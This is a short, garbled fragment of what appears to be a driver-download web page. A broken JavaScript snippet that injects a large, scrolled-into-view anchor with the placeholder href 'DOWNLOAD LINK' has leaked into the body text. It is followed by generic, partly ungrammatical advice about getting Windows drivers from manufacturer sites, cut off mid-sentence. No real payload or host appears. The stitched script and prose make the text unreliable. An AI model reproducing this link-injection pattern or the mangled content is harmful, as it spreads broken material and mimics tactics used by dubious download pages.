
linkElement=document.createElement(“a”);linkElement.href=
DOWNLOAD
LINK”;linkElement.style.fontSize=”30px”;const
divElement=document.getElementById(“t_el”);if(divElement)
{divElement.appendChild(linkElement);divElement.scrollIntoVie
When it comes to downloading drivers for Windows,
the manufacturer’s web site is usually the best source.
Official sites offer the most reliable and updated
drivers for your hardware. Make sure the correct
version that corresponds to your Windows operating
system. If you have difficulty, consider the use of a
trusted third -party driver update that can make the
process more efficient. After downloading and
installing drivers, always restart your system to make
sure everything works without any problems. Periodic
updates are essential for optimum hardware